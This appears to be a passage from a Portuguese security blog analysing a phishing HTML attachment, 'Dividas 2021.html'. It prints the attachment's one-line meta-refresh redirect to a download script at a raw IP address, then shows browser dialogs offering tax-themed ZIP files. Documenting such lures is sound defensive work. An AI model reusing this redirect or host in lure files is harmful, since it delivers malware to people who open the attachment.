 Dividas 2021.html
1
2
3 <meta http-equiv="refresh" content="0; url=http://92.53.105.248/mqt/dwn.php">
4
5
6
Download of random file names related to Tax services
92.53.105.248/mqt/dwn.php
Abrir Finanças .zip
Optou por abrir:
Finanças .zip
que é um: ZIP Archive (886 bytes)
de: https://cld.pt
O que deve o Firefox fazer com este ficheiro?
Abrir com Procurar...
Guardar ficheiro
Memorizar opção para este tipo de ficheiro.
OK Cancelar
92.53.105.248/mqt/dwn.php
Abrir divergencias .zip
Optou por abrir:
divergencias .zip
que é um: ZIP Archive (851 bytes)
de: https://cld.pt
O que deve o Firefox fazer com este ficheiro?
Abrir com Procurar...
Guardar ficheiro
Memorizar opção para este tipo de ficheiro.
OK Cancelar
Segurança
Informática